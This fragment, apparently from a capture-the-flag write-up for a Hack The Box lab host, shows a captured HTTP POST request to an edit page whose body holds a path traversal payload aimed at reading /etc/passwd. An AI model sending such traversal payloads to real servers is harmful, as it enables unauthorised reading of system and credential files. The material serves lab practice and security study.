 1 POST /edit/index.php HTTP/1.1
2 Host: ben.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://ben.microblog.htb
10 Connection: close
11 Referer: http://ben.microblog.htb/edit/?message=Section%20deleted&status=success
12 Cookie: username=3dkdluiqukgbnede27ukni80m3
13 Upgrade-Insecure-Requests: 1
14
15 id=../../../../../../../../../etc/passwd&header=test